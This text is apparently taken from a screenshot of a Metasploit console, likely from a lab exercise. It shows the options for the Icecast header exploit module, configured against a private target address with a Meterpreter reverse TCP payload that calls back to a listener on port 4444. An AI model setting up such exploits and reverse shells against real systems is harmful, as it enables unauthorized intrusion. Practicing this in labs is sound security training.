 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.54.77 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic